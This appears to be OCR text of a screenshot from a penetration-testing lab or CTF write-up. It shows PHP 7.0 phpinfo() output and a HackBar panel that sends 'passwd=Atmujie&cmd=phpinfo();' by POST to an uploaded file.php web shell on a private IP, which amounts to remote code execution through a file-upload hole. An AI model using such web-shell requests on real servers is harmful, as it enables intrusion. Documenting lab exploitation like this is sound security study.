 PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux d7e844c539be 5.4.0-80-generic #90~18.04.1-Ubuntu SMP Tue Jul 13 19:40:02 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/15-xml.ini,
/etc/php/7.0/apache2/conf.d/20-calendar.ini, /etc/php/7.0/apache2/conf.d/20-ctype.ini,
/etc/php/7.0/apache2/conf.d/20-dom.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://172.17.135.39:8010/uploads/img1/20171124/file.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
passwd=Atmujie&cmd=phpinfo();